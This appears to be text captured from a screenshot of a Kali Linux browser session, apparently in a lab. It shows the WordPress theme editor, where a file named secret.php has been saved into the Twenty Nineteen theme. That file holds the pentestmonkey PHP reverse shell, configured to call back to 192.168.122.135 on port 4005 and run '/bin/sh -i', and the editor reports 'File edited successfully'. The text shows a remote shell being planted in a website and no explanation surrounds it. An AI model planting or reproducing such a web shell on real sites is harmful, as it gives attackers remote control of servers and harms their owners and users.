 192.168.122.133/wordpress/wp-admin/theme-editor.php?file=secret.php&theme=twent
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Focus 5 0 New Howdy, victor
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.122.135';  // CHANGE THIS
50 $port = 4005;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
Theme Files
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
File edited successfully.
Update File
Activate Windows
Go to Settings to activate Windows.